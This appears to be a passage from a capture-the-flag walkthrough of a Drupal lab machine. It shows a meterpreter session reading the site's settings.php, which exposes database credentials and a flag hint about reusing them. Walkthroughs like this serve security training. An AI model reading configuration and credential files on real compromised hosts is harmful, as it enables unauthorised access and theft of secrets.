 100444/r--r--r--  68672232111733  fil   211037744751-06-29 01:04:17 +0000  settings.php
meterpreter > cat settings.php
<?php
/**
 *
 * flag2
 * Brute force and dictionary attacks aren't the
 * only ways to gain access (and you WILL need access).
 * What can you do with these credentials?
 *
 */
$databases = array (
  'default' =>
  array (
    'default' =>
    array (
      'database' => 'drupaldb',
      'username' => 'dbuser',
      'password' => 'R0ck3t',
      'host' => 'localhost',
      'port' => '',
      'driver' => 'mysql',
      'prefix' => '',
    ),
  ),
);
/**
 * Access control for update.php script.